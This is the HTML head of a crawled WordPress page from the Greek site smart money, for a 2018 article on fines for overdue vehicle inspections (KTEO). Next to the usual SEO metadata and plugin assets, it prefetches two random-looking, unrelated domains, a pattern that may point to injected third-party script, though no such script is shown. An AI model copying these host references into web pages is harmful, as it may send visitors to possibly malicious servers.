

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartmoney.gr/prostima-kteo/
body_size: 17625
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="el-GR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="shortcut icon" href="https://www.smartmoney.gr/wp-content/uploads/2021/01/smartmoney_partial_logo_black.png">	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>KTEO:Έρχονται πρόστιμα ύστερα από ηλεκτρονική διασταύρωση | smart money</title>
	<meta name="description" content="Από την 1η Οκτωβρίου σύμφωνα με τον νόμο, ιδιοκτήτες αυτοκινήτων και μοτοσυκλετιστών που δεν έχουν δηλώσει το όχημά τους θα κληθούν να πληρώσουν πρόστιμα. Αν ένα όχημα δεν περάσει στην ώρα του ΚΤΕΟ, επιβαρύνεται με πρόστιμο που για τα επιβατικά αυτοκίνητα για τον πρώτο μήνα καθυστέρησης είναι 16 ευρώ, για μέχρι έξι μήνες 33 ευρώ" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.smartmoney.gr/prostima-kteo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Smart Money" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="KTEO:Έρχονται πρόστιμα ύστερα από ηλεκτρονική διασταύρωση | smart money" />
		<meta property="og:description" content="Από την 1η Οκτωβρίου σύμφωνα με τον νόμο, ιδιοκτήτες αυτοκινήτων και μοτοσυκλετιστών που δεν έχουν δηλώσει το όχημά τους θα κληθούν να πληρώσουν πρόστιμα. Αν ένα όχημα δεν περάσει στην ώρα του ΚΤΕΟ, επιβαρύνεται με πρόστιμο που για τα επιβατικά αυτοκίνητα για τον πρώτο μήνα καθυστέρησης είναι 16 ευρώ, για μέχρι έξι μήνες 33 ευρώ" />
		<meta property="og:url" content="https://www.smartmoney.gr/prostima-kteo/" />
		<meta property="og:image" content="https://www.smartmoney.gr/wp-content/uploads/2014/09/smart_login.png" />
		<meta property="og:image:secure_url" content="https://www.smartmoney.gr/wp-content/uploads/2014/09/smart_login.png" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="79" />
		<meta property="article:published_time" content="2018-09-12T19:32:44+00:00" />
		<meta property="article:modified_time" content="2018-09-12T19:32:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/share/GMbivdEf4r47wwqe/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="KTEO:Έρχονται πρόστιμα ύστερα από ηλεκτρονική διασταύρωση | smart money" />
		<meta name="twitter:description" content="Από την 1η Οκτωβρίου σύμφωνα με τον νόμο, ιδιοκτήτες αυτοκινήτων και μοτοσυκλετιστών που δεν έχουν δηλώσει το όχημά τους θα κληθούν να πληρώσουν πρόστιμα. Αν ένα όχημα δεν περάσει στην ώρα του ΚΤΕΟ, επιβαρύνεται με πρόστιμο που για τα επιβατικά αυτοκίνητα για τον πρώτο μήνα καθυστέρησης είναι 16 ευρώ, για μέχρι έξι μήνες 33 ευρώ" />
		<meta name="twitter:image" content="https://www.smartmoney.gr/wp-content/uploads/2014/09/smart_login.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#article","name":"KTEO:\u0388\u03c1\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03c3\u03b7 | smart money","headline":"KTEO:\u0388\u03c1\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03c3\u03b7","author":{"@id":"https:\/\/www.smartmoney.gr\/author\/smartmoney\/#author"},"publisher":{"@id":"https:\/\/www.smartmoney.gr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartmoney.gr\/wp-content\/uploads\/2024\/10\/IMG_20200809_223800.jpg","@id":"https:\/\/www.smartmoney.gr\/#articleImage","width":1696,"height":1786},"datePublished":"2018-09-12T22:32:44+03:00","dateModified":"2018-09-12T22:32:44+03:00","inLanguage":"el-GR","mainEntityOfPage":{"@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#webpage"},"articleSection":"\u03a3\u03b1\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd!"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr#listItem","position":1,"name":"Home","item":"https:\/\/www.smartmoney.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr\/category\/news\/#listItem","name":"\u03a3\u03b1\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd!"}},{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr\/category\/news\/#listItem","position":2,"name":"\u03a3\u03b1\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd!","item":"https:\/\/www.smartmoney.gr\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#listItem","name":"KTEO:\u0388\u03c1\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03c3\u03b7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#listItem","position":3,"name":"KTEO:\u0388\u03c1\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03c3\u03b7","previousItem":{"@type":"ListItem","@id":"https:\/\/www.smartmoney.gr\/category\/news\/#listItem","name":"\u03a3\u03b1\u03c2 \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03c5\u03bd!"}}]},{"@type":"Organization","@id":"https:\/\/www.smartmoney.gr\/#organization","name":"smart money www.smartmoney.gr","description":"\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac | \u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b5\u03c2 | \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 | \u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03c2","url":"https:\/\/www.smartmoney.gr\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartmoney.gr\/wp-content\/uploads\/2024\/10\/IMG_20200809_223800.jpg","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#organizationLogo","width":1696,"height":1786},"image":{"@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/smartmoney_gr?igsh=MXUxMnFtdHppaXh6Mg==","https:\/\/www.tiktok.com\/@smartmoney_gr?_t=8qbBn4G7x4g&_r=1"]},{"@type":"Person","@id":"https:\/\/www.smartmoney.gr\/author\/smartmoney\/#author","url":"https:\/\/www.smartmoney.gr\/author\/smartmoney\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d93be265e74408d8566dbdf295a40c87?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#webpage","url":"https:\/\/www.smartmoney.gr\/prostima-kteo\/","name":"KTEO:\u0388\u03c1\u03c7\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03ae \u03b4\u03b9\u03b1\u03c3\u03c4\u03b1\u03cd\u03c1\u03c9\u03c3\u03b7 | smart money","description":"\u0391\u03c0\u03cc \u03c4\u03b7\u03bd 1\u03b7 \u039f\u03ba\u03c4\u03c9\u03b2\u03c1\u03af\u03bf\u03c5 \u03c3\u03cd\u03bc\u03c6\u03c9\u03bd\u03b1 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03bd\u03cc\u03bc\u03bf, \u03b9\u03b4\u03b9\u03bf\u03ba\u03c4\u03ae\u03c4\u03b5\u03c2 \u03b1\u03c5\u03c4\u03bf\u03ba\u03b9\u03bd\u03ae\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03bc\u03bf\u03c4\u03bf\u03c3\u03c5\u03ba\u03bb\u03b5\u03c4\u03b9\u03c3\u03c4\u03ce\u03bd \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03b9 \u03c4\u03bf \u03cc\u03c7\u03b7\u03bc\u03ac \u03c4\u03bf\u03c5\u03c2 \u03b8\u03b1 \u03ba\u03bb\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03c0\u03bb\u03b7\u03c1\u03ce\u03c3\u03bf\u03c5\u03bd \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03b1. \u0391\u03bd \u03ad\u03bd\u03b1 \u03cc\u03c7\u03b7\u03bc\u03b1 \u03b4\u03b5\u03bd \u03c0\u03b5\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c3\u03c4\u03b7\u03bd \u03ce\u03c1\u03b1 \u03c4\u03bf\u03c5 \u039a\u03a4\u0395\u039f, \u03b5\u03c0\u03b9\u03b2\u03b1\u03c1\u03cd\u03bd\u03b5\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03c0\u03c1\u03cc\u03c3\u03c4\u03b9\u03bc\u03bf \u03c0\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03b1 \u03b5\u03c0\u03b9\u03b2\u03b1\u03c4\u03b9\u03ba\u03ac \u03b1\u03c5\u03c4\u03bf\u03ba\u03af\u03bd\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03c0\u03c1\u03ce\u03c4\u03bf \u03bc\u03ae\u03bd\u03b1 \u03ba\u03b1\u03b8\u03c5\u03c3\u03c4\u03ad\u03c1\u03b7\u03c3\u03b7\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 16 \u03b5\u03c5\u03c1\u03ce, \u03b3\u03b9\u03b1 \u03bc\u03ad\u03c7\u03c1\u03b9 \u03ad\u03be\u03b9 \u03bc\u03ae\u03bd\u03b5\u03c2 33 \u03b5\u03c5\u03c1\u03ce","inLanguage":"el-GR","isPartOf":{"@id":"https:\/\/www.smartmoney.gr\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartmoney.gr\/prostima-kteo\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartmoney.gr\/author\/smartmoney\/#author"},"creator":{"@id":"https:\/\/www.smartmoney.gr\/author\/smartmoney\/#author"},"datePublished":"2018-09-12T22:32:44+03:00","dateModified":"2018-09-12T22:32:44+03:00"},{"@type":"WebSite","@id":"https:\/\/www.smartmoney.gr\/#website","url":"https:\/\/www.smartmoney.gr\/","name":"smart money","description":"\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac | \u03b1\u03c3\u03c6\u03ac\u03bb\u03b5\u03b9\u03b5\u03c2 | \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 | \u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03c2","inLanguage":"el-GR","publisher":{"@id":"https:\/\/www.smartmoney.gr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Κανάλι RSS &raquo; smart money" href="https://www.smartmoney.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; smart money" href="https://www.smartmoney.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων KTEO:Έρχονται πρόστιμα ύστερα από ηλεκτρονική διασταύρωση &raquo; smart money" href="https://www.smartmoney.gr/prostima-kteo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartmoney.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.smartmoney.gr/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.smartmoney.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://www.smartmoney.gr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.smartmoney.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.smartmoney.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.smartmoney.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='us-body-text-font-css'  href='https://fonts.googleapis.com/css?family=Didact+Gothic%3A400%2C700%2C400italic%2C700italic&#038;subset=greek&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css'  href='https://fonts.googleapis.com/css?family=Didact+Gothic%3A400%2C700&#038;subset=greek&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='us_motioncss-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_motioncss-widgets-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/motioncss-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_font-awesome-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_magnific-popup-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_wp-widgets-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/wp-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_style-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_responsive-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_animation-css'  href='https://www.smartmoney.gr/wp-content/themes/manbiz/css/animation.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.smartmoney.gr\/wp-admin\/admin-ajax.php","nonce":"fa1ef7156a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.smartmoney.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartmoney.gr/wp-json/wp/v2/posts/3765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartmoney.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartmoney.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.smartmoney.gr/?p=3765' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartmoney.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartmoney.gr%2Fprostima-kteo%2F" />
